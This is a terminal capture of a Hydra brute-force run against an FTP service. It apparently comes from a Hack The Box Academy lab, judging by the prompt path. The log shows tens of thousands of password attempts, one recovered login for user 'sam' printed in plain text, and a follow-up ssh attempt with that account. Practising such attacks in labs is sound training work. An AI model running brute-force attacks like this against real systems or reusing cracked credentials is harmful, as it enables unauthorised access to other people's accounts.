 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-07 12:11:32
[DATA] max 64 tasks per 1 server, overall 64 tasks, 55711 login tries (l:1/p:55711), ~871 tries
 per task
[DATA] attacking ftp://10.129.131.233:21/
[STATUS] 1752.00 tries/min, 1752 tries in 00:01h, 54088 to do in 00:31h, 64 active
[STATUS] 1987.33 tries/min, 5962 tries in 00:03h, 49878 to do in 00:26h, 64 active
[21][ftp] host: 10.129.131.233   login: sam   password: B@tm@n2022!
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 55 final worker threads did not complete until end.
[ERROR] 55 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-07 12:16:44
┌─[✗]─[zihuatanejo@parrot]─[~/HTB_local/Academy]
└──╼ $ssh sam@10.129.131.233
sam@10.129.131.233's password: